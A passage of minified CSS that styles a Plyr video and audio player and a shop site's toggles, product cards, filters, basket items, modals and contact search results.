rgba(0,0,0,.149));color:#4a5464;color:var(--plyr-tooltip-color,#4a5464);font-size:13px;font-size:var(--plyr-font-size-small,13px);font-weight:400;font-weight:var(--plyr-font-weight-regular,400);left:50%;line-height:1.3;margin-bottom:10px;margin-bottom:calc(var(--plyr-control-spacing, 10px)/2*2);opacity:0;padding:5px 7.5px;padding:calc(var(--plyr-control-spacing, 10px)/2) calc(var(--plyr-control-spacing, 10px)/2*1.5);pointer-events:none;position:absolute;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s ease .1s,opacity .2s ease .1s;white-space:nowrap;z-index:2}.plyr__tooltip:before{border-left:4px solid transparent;border-left:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-right:4px solid transparent;border-right:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-top:4px solid #fff;border-top:var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size, 4px)*-1);content:"";height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr .plyr__control:focus-visible .plyr__tooltip,.plyr .plyr__control:hover .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%) scale(1)}.plyr .plyr__control:hover .plyr__tooltip{z-index:3}.plyr__controls>.plyr__control:first-child .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip{left:0;transform:translateY(10px) scale(.8);transform-origin:0 100%}.plyr__controls>.plyr__control:first-child .plyr__tooltip:before,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip:before{left:16px;left:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7)}.plyr__controls>.plyr__control:last-child .plyr__tooltip{left:auto;right:0;transform:translateY(10px) scale(.8);transform-origin:100% 100%}.plyr__controls>.plyr__control:last-child .plyr__tooltip:before{left:auto;right:16px;right:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7);transform:translateX(50%)}.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip{transform:translate(0) scale(1)}.plyr__progress{left:6.5px;left:calc(var(--plyr-range-thumb-height, 13px)*.5);margin-right:13px;margin-right:var(--plyr-range-thumb-height,13px);position:relative}.plyr__progress input[type=range],.plyr__progress__buffer{margin-left:-6.5px;margin-left:calc(var(--plyr-range-thumb-height, 13px)*-.5);margin-right:-6.5px;margin-right:calc(var(--plyr-range-thumb-height, 13px)*-.5);width:calc(100% + 13px);width:calc(100% + var(--plyr-range-thumb-height, 13px))}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress .plyr__tooltip{left:0;max-width:120px;overflow-wrap:break-word}.plyr__progress__buffer{-webkit-appearance:none;background:transparent;border:0;border-radius:100px;height:5px;height:var(--plyr-range-track-height,5px);left:0;margin-top:-2.5px;margin-top:calc(var(--plyr-range-track-height, 5px)/2*-1);padding:0;position:absolute;top:50%}.plyr__progress__buffer::-webkit-progress-bar{background:transparent}.plyr__progress__buffer::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height,5px);-webkit-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height,5px);-moz-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-ms-fill{border-radius:100px;-ms-transition:width .2s ease;transition:width .2s ease}.plyr--loading .plyr__progress__buffer{animation:plyr-progress 1s linear infinite;background-image:linear-gradient(-45deg,rgba(35,40,47,.6) 25%,transparent 0,transparent 50%,rgba(35,40,47,.6) 0,rgba(35,40,47,.6) 75%,transparent 0,transparent);background-image:linear-gradient(-45deg,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 25%,transparent 25%,transparent 50%,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 50%,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 75%,transparent 75%,transparent);background-repeat:repeat-x;background-size:25px 25px;background-size:var(--plyr-progress-loading-size,25px) var(--plyr-progress-loading-size,25px);color:transparent}.plyr--video.plyr--loading .plyr__progress__buffer{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251))}.plyr--audio.plyr--loading .plyr__progress__buffer{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6))}.plyr__progress__marker{background-color:#fff;background-color:var(--plyr-progress-marker-background,#fff);border-radius:1px;height:5px;height:var(--plyr-range-track-height,5px);position:absolute;top:50%;transform:translate(-50%,-50%);width:3px;width:var(--plyr-progress-marker-width,3px);z-index:3}.plyr__volume{align-items:center;display:flex;position:relative}.plyr__volume input[type=range]{margin-left:5px;margin-left:calc(var(--plyr-control-spacing, 10px)/2);margin-right:5px;margin-right:calc(var(--plyr-control-spacing, 10px)/2);max-width:90px;min-width:60px;position:relative;z-index:2}.plyr--audio{display:block}.plyr--audio .plyr__controls{background:#fff;background:var(--plyr-audio-controls-background,#fff);border-radius:inherit;color:#4a5464;color:var(--plyr-audio-control-color,#4a5464);padding:10px;padding:var(--plyr-control-spacing,10px)}.plyr--audio .plyr__control:focus-visible,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true]{background:#00b2ff;background:var(--plyr-audio-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));color:#fff;color:var(--plyr-audio-control-color-hover,#fff)}.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))}.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))}.plyr--full-ui.plyr--audio input[type=range]::-ms-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))}.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.102);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.102))}.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.102);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.102))}.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.102);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.102))}.plyr--audio .plyr__progress__buffer{color:rgba(193,200,209,.6);color:var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6))}.plyr--video{overflow:hidden}.plyr--video.plyr--menu-open{overflow:visible}.plyr__video-wrapper{background:#000;background:var(--plyr-video-background,var(--plyr-video-background,#000));border-radius:inherit;height:100%;margin:auto;overflow:hidden;position:relative;width:100%}.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{aspect-ratio:16/9}@supports not (aspect-ratio:16/9){.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{height:0;padding-bottom:56.25%;position:relative}}.plyr__video-embed iframe,.plyr__video-wrapper--fixed-ratio video{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container{padding-bottom:240%;position:relative;transform:translateY(-38.28125%)}.plyr--video .plyr__controls{background:linear-gradient(transparent,rgba(0,0,0,.749));background:var(--plyr-video-controls-background,linear-gradient(transparent,rgba(0,0,0,.749)));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0;color:#fff;color:var(--plyr-video-control-color,#fff);left:0;padding:5px;padding:calc(var(--plyr-control-spacing, 10px)/2);padding-top:20px;padding-top:calc(var(--plyr-control-spacing, 10px)*2);position:absolute;right:0;transition:opacity .4s ease-in-out,transform .4s ease-in-out;z-index:3}@media(min-width:480px){.plyr--video .plyr__controls{padding:10px;padding:var(--plyr-control-spacing,10px);padding-top:35px;padding-top:calc(var(--plyr-control-spacing, 10px)*3.5)}}.plyr--video.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none;transform:translateY(100%)}.plyr--video .plyr__control:focus-visible,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true]{background:#00b2ff;background:var(--plyr-video-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));color:#fff;color:var(--plyr-video-control-color-hover,#fff)}.plyr__control--overlaid{background:#00b2ff;background:var(--plyr-video-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));border:0;border-radius:100%;color:#fff;color:var(--plyr-video-control-color,#fff);display:none;left:50%;opacity:.9;padding:15px;padding:calc(var(--plyr-control-spacing, 10px)*1.5);position:absolute;top:50%;transform:translate(-50%,-50%);transition:.3s;z-index:2}.plyr__control--overlaid svg{left:2px;position:relative}.plyr__control--overlaid:focus,.plyr__control--overlaid:hover{opacity:1}.plyr--playing .plyr__control--overlaid{opacity:0;visibility:hidden}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:block}.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251)))}.plyr--full-ui.plyr--video input[type=range]::-moz-range-track{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251)))}.plyr--full-ui.plyr--video input[type=range]::-ms-track{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251)))}.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.502);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.502))}.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.502);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.502))}.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.502);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.502))}.plyr--video .plyr__progress__buffer{color:hsla(0,0%,100%,.251);color:var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251))}.plyr:fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:fullscreen video{height:100%}.plyr:fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:fullscreen.plyr--hide-controls{cursor:none}@media(min-width:1024px){.plyr:fullscreen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}}.plyr--fullscreen-fallback{background:#000;border-radius:0!important;bottom:0;height:100%;left:0;margin:0;position:fixed;right:0;top:0;width:100%;z-index:10000000}.plyr--fullscreen-fallback video{height:100%}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen{display:block}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr--fullscreen-fallback.plyr--hide-controls{cursor:none}@media(min-width:1024px){.plyr--fullscreen-fallback .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}}.plyr__ads{border-radius:inherit;bottom:0;cursor:pointer;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.plyr__ads>div,.plyr__ads>div iframe{height:100%;position:absolute;width:100%}.plyr__ads:after{background:#23282f;border-radius:2px;bottom:10px;bottom:var(--plyr-control-spacing,10px);color:#fff;content:attr(data-badge-text);font-size:11px;padding:2px 6px;pointer-events:none;position:absolute;right:10px;right:var(--plyr-control-spacing,10px);z-index:3}.plyr__ads:empty:after{display:none}.plyr__cues{background:currentColor;display:block;height:5px;height:var(--plyr-range-track-height,5px);left:0;opacity:.8;position:absolute;top:50%;transform:translateY(-50%);width:3px;z-index:3}.plyr__preview-thumb{background-color:#fff;background-color:var(--plyr-tooltip-background,#fff);border-radius:8px;border-radius:var(--plyr-menu-radius,8px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.149);box-shadow:var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,.149));margin-bottom:10px;margin-bottom:calc(var(--plyr-control-spacing, 10px)/2*2);opacity:0;padding:3px;pointer-events:none;position:absolute;transform:translateY(10px) scale(.8);transform-origin:50% 100%;transition:transform .2s ease .1s,opacity .2s ease .1s;z-index:2}.plyr__preview-thumb--is-shown{opacity:1;transform:translate(0) scale(1)}.plyr__preview-thumb:before{border-left:4px solid transparent;border-left:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-right:4px solid transparent;border-right:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-top:4px solid #fff;border-top:var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size, 4px)*-1);content:"";height:0;left:calc(50% + var(--preview-arrow-offset));position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr__preview-thumb__image-container{background:#c1c8d1;border-radius:7px;border-radius:calc(var(--plyr-menu-radius, 8px) - 1px);overflow:hidden;position:relative;z-index:0}.plyr__preview-thumb__image-container img,.plyr__preview-thumb__image-container:after{height:100%;left:0;position:absolute;top:0;width:100%}.plyr__preview-thumb__image-container:after{border-radius:inherit;box-shadow:inset 0 0 0 1px rgba(0,0,0,.149);content:"";pointer-events:none}.plyr__preview-thumb__image-container img{max-height:none;max-width:none}.plyr__preview-thumb__time-container{background:linear-gradient(transparent,rgba(0,0,0,.749));background:var(--plyr-video-controls-background,linear-gradient(transparent,rgba(0,0,0,.749)));border-bottom-left-radius:7px;border-bottom-left-radius:calc(var(--plyr-menu-radius, 8px) - 1px);border-bottom-right-radius:7px;border-bottom-right-radius:calc(var(--plyr-menu-radius, 8px) - 1px);bottom:0;left:0;line-height:1.1;padding:20px 6px 6px;position:absolute;right:0;z-index:3}.plyr__preview-thumb__time-container span{color:#fff;font-size:13px;font-size:var(--plyr-font-size-time,var(--plyr-font-size-small,13px))}.plyr__preview-scrubbing{bottom:0;filter:blur(1px);height:100%;left:0;margin:auto;opacity:0;overflow:hidden;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .3s ease;width:100%;z-index:1}.plyr__preview-scrubbing--is-shown{opacity:1}.plyr__preview-scrubbing img{height:100%;left:0;max-height:none;max-width:none;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.plyr--no-transition{transition:none!important}.plyr__sr-only{clip:rect(1px,1px,1px,1px);border:0!important;height:1px!important;overflow:hidden;padding:0!important;position:absolute!important;width:1px!important}.plyr [hidden]{display:none!important}.c-toggle{align-items:center;display:flex;gap:var(--spacing-xxxs);justify-content:center;padding:var(--spacing-xxxs);width:-moz-fit-content;width:fit-content}.c-toggle:has(.c-toggle__input:is(:active,:focus)){outline:4px solid #fcb026}.c-toggle__switch{display:inline-block;height:1.25rem;position:relative;width:2.0625rem}.c-toggle__switch input{height:0;opacity:0;width:0}.c-toggle__slider{background:var(--button-toggle-color-secondary-switch-bg-default);border-radius:2.125rem;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.c-toggle__slider:before{background:var(--button-toggle-color-primary-switch-fg-default);border-radius:50%;bottom:3.5px;content:"";height:.8125rem;left:1rem;position:absolute;transition:.3s;width:.8125rem}.c-toggle__input:checked+.c-toggle__slider:before{left:.25rem}.c-toggle__label{font:var(--type-menu-link-md)}.unit-toggle{align-items:center;display:flex;gap:var(--spacing-xxs);justify-content:center;padding:var(--spacing-xxs) var(--spacing-xxxs)}@media(min-width:64em){.unit-toggle{justify-content:flex-end;padding-block:1.5rem}}.unit-toggle:has(.unit-toggle__input:is(:active,:focus)){outline:4px solid #fcb026}.unit-toggle__switch{display:inline-block;height:1.625rem;position:relative;width:2.6875rem}.unit-toggle__switch input{height:0;opacity:0;width:0}.unit-toggle__slider{background:var(--button-toggle-color-primary-switch-bg-default);border-radius:2.125rem;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.unit-toggle__slider:before{background:var(--button-toggle-color-primary-switch-fg-default);border-radius:50%;bottom:4px;content:"";height:1.0625rem;left:4px;position:absolute;transition:.3s;width:1.0625rem}.unit-toggle__input:checked+.unit-toggle__slider:before{transform:translateX(18px)}.unit-toggle__label{font:var(--type-menu-link-md)}.c-product-specification{width:100%}.c-product-specification__top{text-align:center}@media(min-width:64em){.c-product-specification__top{text-align:start}}.c-product-specification__heading{border-bottom:1px solid var(--border-color-default);font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-product-specification__heading{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-product-specification__heading{font:var(--type-heading-4)}}.c-product-card{min-width:100%;padding-bottom:var(--spacing-xl);position:relative}@media(min-width:64em){.c-product-card__body{padding-top:var(--spacing-md)}}.c-product-card__indicators{display:flex;flex-wrap:wrap;gap:var(--spacing-xxxs);left:var(--spacing-xxs);position:absolute;top:var(--spacing-xxs)}.c-product-card__indicators:empty{padding-bottom:0}@media(min-width:64em){.c-product-card__indicators{left:auto;position:relative;top:auto}}.c-product-card__indicator{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;font:var(--type-body-xs);padding:2px 8px 2px 4px}@media(min-width:64em){.c-product-card__main{display:flex;gap:var(--spacing-xl);padding-bottom:var(--spacing-md)}}.c-product-card__image{aspect-ratio:1/1;width:100%}@media(min-width:64em){.c-product-card__image{min-height:15.625rem;width:15.625rem}}.c-product-card__image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-product-card__base-info{padding-bottom:2rem}.c-product-card__heading-container{display:flex;flex-direction:column;gap:var(--spacing-xxxs) var(--spacing-xs);padding-block:var(--spacing-md) var(--spacing-xxs)}@media(min-width:37.5em){.c-product-card__heading-container{padding-block:var(--spacing-sm) var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__heading-container{padding-top:0}}.c-product-card__heading{font:var(--type-heading-4)}@media(min-width:37.5em){.c-product-card__heading{font:var(--type-heading-3)}}.c-product-card__description{font:var(--type-body-md)}@media(min-width:64em){.c-product-card__description{font:var(--type-body-lg)}}.c-product-card__description a:not([class]){color:currentColor}.c-product-card__actions{display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-top:var(--spacing-xxs)}@media(min-width:37.5em){.c-product-card__actions{padding-block:var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__actions{flex-direction:row;padding-block:var(--spacing-md)}}@media(min-width:64em)and (max-width:83.49em){.c-product-card__actions .c-button{padding:var(--spacing-xxxs)}}.c-product-card__button{flex:1 0 0;padding:var(--spacing-xxs) var(--spacing-xs)}@media(min-width:83.5em){.c-product-card__button{font:var(--type-link-lg);padding:var(--spacing-xs) var(--spacing-sm)}}.c-product-card__button--compare{background-color:var(--button-colour-secondary-surface-default);border-color:var(--button-colour-secondary-surface-default)}.c-product-card__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-grey-400);border-radius:var(--border-radius-md);cursor:pointer;display:grid;height:1rem;place-items:center;width:1rem}.c-product-card__checkbox:disabled{cursor:not-allowed}.c-product-card__checkbox--checked:before{border-bottom:.1875rem solid var(--color-white);border-right:.1875rem solid var(--color-white);content:"";grid-area:1/1;height:70%;transform:rotate(45deg) translateY(-10%) translateX(-10%);width:40%}.c-product-card__details-list{font:var(--type-body-md)}@media(min-width:64em){.c-product-card__details-list{display:flex}}@media(min-width:37.5em){.c-product-card__details-set{display:flex}}@media(min-width:64em){.c-product-card__details-set{flex:1 0 0;flex-direction:column}}@media(min-width:37.5em){.c-product-card__details-set:first-child .c-product-card__details-data,.c-product-card__details-set:first-child .c-product-card__details-title{padding-top:var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__details-set:first-child .c-product-card__details-data,.c-product-card__details-set:first-child .c-product-card__details-title{padding-block:var(--spacing-xxs)}}@media(min-width:37.5em){.c-product-card__details-set:last-child .c-product-card__details-title{padding-bottom:var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__details-set:last-child .c-product-card__details-title{padding-right:var(--spacing-xxs)}}.c-product-card__details-title{background:var(--table-color-header-surface-default);font:var(--type-body-bold-sm);min-height:unset;padding:var(--spacing-xxxs)}@media(min-width:37.5em){.c-product-card__details-title{display:flex;flex:1 0 0;padding:var(--spacing-xxxs,--spacing-xxs)}}@media(min-width:64em){.c-product-card__details-title{align-items:center;display:flex;font:var(--type-body-bold-md);justify-content:center;min-height:5.375rem;padding-block:var(--spacing-xxs);text-align:center}}.c-product-card__details-data{background:var(--table-color-body-surface-default);font:var(--type-body-sm);padding:var(--spacing-xxxs)}@media(min-width:37.5em){.c-product-card__details-data{padding:var(--spacing-xxxs,--spacing-xxs);text-align:center;width:35%}}@media(min-width:64em){.c-product-card__details-data{align-items:center;display:flex;font:var(--type-body-md);height:100%;justify-content:center;padding-block:var(--spacing-xxs);width:100%}}.c-product-listing-filter{display:flex;flex-direction:column}.c-product-listing-filter .unit-toggle{padding:var(--spacing-xxs)}.c-product-listing-filter .unit-toggle--desktop{display:none}@media(min-width:64em){.c-product-listing-filter .unit-toggle--desktop{display:flex;padding-block:0}}.c-product-listing-filter .unit-toggle--mobile{display:flex;padding-bottom:var(--spacing-xxxs);padding-top:1.5rem}@media(min-width:64em){.c-product-listing-filter .unit-toggle--mobile{display:none}}.c-product-listing-filter ul{padding:0}@media(min-width:37.5em){.c-product-listing-filter--comparison .unit-toggle--desktop{display:flex;padding-block:0}.c-product-listing-filter--comparison .unit-toggle--mobile{display:none}.c-product-listing-filter--comparison .c-product-listing-filter__wrapper{flex-direction:row;padding-bottom:var(--spacing-xxs)}.c-product-listing-filter--comparison .c-product-listing-filter__right{flex-direction:row;margin-top:0;width:auto}.c-product-listing-filter--comparison .c-product-listing-filter__toggle{width:auto}}.c-product-listing-filter__wrapper{border-bottom:1px solid var(--border-color-default);display:flex;flex-direction:column;justify-content:space-between;padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-product-listing-filter__wrapper{flex-direction:row;padding-bottom:var(--spacing-xxs)}}.c-product-listing-filter__left,.c-product-listing-filter__right{display:flex;gap:var(--spacing-xxs)}.c-product-listing-filter__right{flex-direction:column;margin-top:var(--spacing-xxs);width:100%}@media(min-width:64em){.c-product-listing-filter__right{flex-direction:row;margin-top:0;width:auto}}.c-product-listing-filter__clear,.c-product-listing-filter__toggle{background:var(--border-color-default);border:1px solid var(--border-color-default);border-radius:var(--border-radius-md);color:var(--color-black);height:-moz-fit-content;height:fit-content;transition:none;width:100%}@media(min-width:64em){.c-product-listing-filter__clear,.c-product-listing-filter__toggle{width:auto}}.c-product-listing-filter__clear--active,.c-product-listing-filter__toggle--active{background:var(--button-colour-secondary-surface-hovered);border:1px solid var(--button-colour-secondary-surface-hovered);color:var(--color-white)}.c-button:disabled.c-product-listing-filter__toggle{color:var(--color-grey-500)}.c-basket-item{background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-md);gap:var(--spacing-xxs);padding:var(--spacing-xxs)}.c-basket-item,.c-basket-item__header{display:flex;flex-direction:column}.c-basket-item__header--show-on-large{display:none}.c-basket-item__header--hide-on-large{display:flex}.c-basket-item__content-wrapper{display:flex;flex-direction:column;gap:var(--spacing-xxs)}.c-basket-item__header__title{font:var(--type-link-lg)}.c-basket-item__header__category{font:var(--type-link-sm)}.c-basket-item__image{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover;width:100%}.c-basket-item__options{background-color:var(--color-bg);border:1px solid var(--basket-notification-border-color);border-radius:var(--border-radius-md);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:var(--spacing-xxs)}.c-basket-item__options__title{font:var(--type-body-bold-sm)}.c-basket-item__options__input-wrapper{align-items:center;display:flex;justify-content:space-between}.c-basket-item__options__input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-surface-color-upper);border:1px solid var(--basket-notification-border-color);cursor:pointer;display:inline-block;height:1.25rem;position:relative;width:1.25rem}.c-basket-item__options__input:before{bottom:0;content:"";left:-2px;margin:auto;position:absolute;right:0;text-align:center;top:0}.c-basket-item__options__input[type=checkbox]:disabled{background-color:unset;border:unset}.c-basket-item__options__input[type=checkbox]:checked:before{border-bottom:.1875rem solid var(--color-fg);border-right:.1875rem solid var(--color-fg);height:70%;transform:rotate(45deg) translateY(-20%) translateX(-10%);width:40%}.c-basket-item__options__input-label{align-items:center;display:flex;font:var(--type-body-xs)}.c-basket-item__options__input-label .c-button__icon{margin-right:.625rem}.c-basket-item__options__instructional-text{font:var(--type-body-xs);padding-inline:var(--spacing-sm) var(--spacing-md)}.c-basket-item__footer{align-items:center;display:flex;justify-content:flex-end}.c-basket-item__footer .c-basket-item__remove-button{background-color:inherit;border:none;color:var(--color-link-color-default);padding-right:0}@media(min-width:83.5em){.c-basket__inner-wrapper .c-basket-item__header--show-on-large{display:flex;margin-bottom:var(--spacing-xxs)}.c-basket__inner-wrapper .c-basket-item__header--hide-on-large{display:none}.c-basket__inner-wrapper .c-basket-item__content-wrapper{display:flex;flex-direction:row}.c-basket__inner-wrapper .c-basket-item__options-wrapper{flex-grow:1}.c-basket__inner-wrapper .c-basket-item__image{height:-moz-fit-content;height:fit-content;max-width:22.25rem}}.c-modal{margin-inline:var(--spacing-xxs);max-width:33.625rem;width:100%}.c-modal__background{align-items:center;background-color:rgba(38,38,38,.8);display:flex;height:100vh;inset:0;justify-content:center;position:fixed;width:100%;z-index:2}.c-modal__title{background-color:var(--accent-color-surface-default);border-radius:var(--border-radius-md) var(--border-radius-md) 0 0;color:var(--accent-color-text-default);font:var(--type-body-bold-sm);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-modal__title{padding:var(--spacing-xxs) var(--spacing-md)}}.c-modal__content{font:var(--type-body-sm)}.c-modal__inner{background:var(--color-surface-color-upper);border-radius:0 0 var(--border-radius-md) var(--border-radius-md);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-modal__inner{gap:var(--spacing-md);padding:var(--spacing-md)}}.c-modal__actions{display:flex;gap:var(--spacing-xxxs)}@media(min-width:37.5em){.c-modal__actions{gap:var(--spacing-xxs)}}.c-modal__actions button{width:100%}.c-contact-search-results__header{align-items:center;border-bottom:1px solid var(--border-color-default);display:flex;justify-content:space-between;margin-bottom:var(--spacing-xxs);padding-bottom:var(--spacing-xxxs)}.c-contact-search-results__header__title{font:var(--type-body-sm)}.c-contact-search-results__results{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}@media(min-width:64em){.c-contact-search-results__results{display:grid;grid-template-columns:1fr 1fr;grid-gap:var(--spacing-md)}}.c-contact-search-results__results--map-view-mobile{display:none}@media(max-width:63.99em){.c-contact-search-results__results--map-view-mobile{display:flex}}.c-contact-search-results__header__buttons{display:flex;gap:var(--spacing-xxs)}@media(max-width:63.99em){.c-contact-search-results__header__buttons{display:none}}.c-contact-search-results__button{background:var(--border-color-default);border:1px solid 